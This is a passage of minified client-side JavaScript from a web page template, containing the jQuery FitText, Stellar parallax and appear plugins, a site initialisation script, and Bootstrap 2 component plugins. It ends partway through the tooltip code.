(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
$this.css('line-height',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))+"px");
};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer);});};})(jQuery);(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){'use strict';$(window).load(function(){if(document.getElementById("main-holdercon")){var height=document.getElementById("headerfix").offsetHeight;document.getElementById("main-holdercon").style.marginTop=height+'px';}
$(".responsive").fitText(1.1);$('.hider-page').each(function(){$(this).fadeOut(200);});});$(document).ready(function(){$('.top-panel-button').on("click",function(){$('.top-panel-content').slideToggle();$(this).toggleClass("active");});$('.image-popup-no-margins').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.zoom-instagram').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,mainClass:'my-mfp-zoom-in',focus:'#search',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#search';}}}});$(".flexnav").flexNav();var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();$('.skills').appear(function(){$(".chart").each(function(){var size=$(this).attr('data-size');var fgcolor=$(this).attr('data-fgcolor');var bgcolor=$(this).attr('data-bgcolor');var donutwidth=$(this).attr('data-donutwidth');$(this).easyPieChart({easing:'easeInOutQuad',barColor:fgcolor,animate:2000,trackColor:bgcolor,lineWidth:donutwidth,lineCap:'round',size:size,scaleColor:false,onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});});});$('.bars').appear(function(){$('.progress').each(function(){var percentage=$(this).find('.bar').attr('data-progress');$(this).find('.bar').css('width','0%');$(this).find('.bar').animate({width:percentage+'%'},{duration:800,easing:'swing'});});});$("[data-rel='tooltip']").tooltip();$(window).scroll(function(){if($(this).scrollTop()>100){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').stop(false,false).animate({scrollTop:0},800);return false;});$('.accordion').on('show',function(e){$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});$('.accordion').on('hide',function(e){$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');});$("#portfolio-grid").css({"visibility":"visible"});$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur().parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}})});});$(function(){$.stellar({horizontalScrolling:false});});}(jQuery));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){e.fn.disappear=function(t,n){var r=e.extend({data:undefined},n);this.each(function(){var n=e(this);n.bind("disappear",t,r.data);if(!t){n.trigger("disappear",r.data);return}})};e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;if(u+n.height()>=t&&u<=t+i.height()&&o+n.width()>=e&&o<=e+i.width()){if(!n.appeared)n.trigger("appear",r.data)}else{if(n.appeared)n.trigger("disappear",r.data);n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){function d(){a(".dropdown-backdrop").remove(),a(b).each(function(){e(a(this)).removeClass("open")})}function e(b){var c=b.attr("data-target"),d;c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,"")),d=c&&a(c);if(!d||!d.length)d=b.parent();return d}var b="[data-toggle=dropdown]",c=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};c.prototype={constructor:c,toggle:function(b){var c=a(this),f,g;if(c.is(".disabled, :disabled"))return;return f=e(c),g=f.hasClass("open"),d(),g||("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click",d),f.toggleClass("open")),c.focus(),!1},keydown:function(c){var d,f,g,h,i,j;if(!/(38|40|27)/.test(c.keyCode))return;d=a(this),c.preventDefault(),c.stopPropagation();if(d.is(".disabled, :disabled"))return;h=e(d),i=h.hasClass("open");if(!i||i&&c.keyCode==27)return c.which==27&&h.find(b).focus(),d.click();f=a("[role=menu] li:not(.divider):visible a",h);if(!f.length)return;j=f.index(f.filter(":focus")),c.keyCode==38&&j>0&&j--,c.keyCode==40&&j<f.length-1&&j++,~j||(j=0),f.eq(j).focus()}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var d=a(this),e=d.data("dropdown");e||d.data("dropdown",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.dropdown.Constructor=c,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api",d).on("click.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.dropdown.data-api",b,c.prototype.toggle).on("keydown.dropdown.data-api",b+", [role=menu]",c.prototype.keydown)}(window.jQuery),!function(a){function b(b,c){var d=a.proxy(this.process,this),e=a(b).is("body")?a(window):a(b),f;this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=e.on("scroll.scroll-spy.data-api",d),this.selector=(this.options.target||(f=a(b).attr("href"))&&f.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b=this,c;this.offsets=a([]),this.targets=a([]),c=this.$body.find(this.selector).map(function(){var c=a(this),d=c.data("target")||c.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+(!a.isWindow(b.$scrollElement.get(0))&&b.$scrollElement.scrollTop()),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},process:function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f=typeof c=="object"&&c;e||d.data("scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof 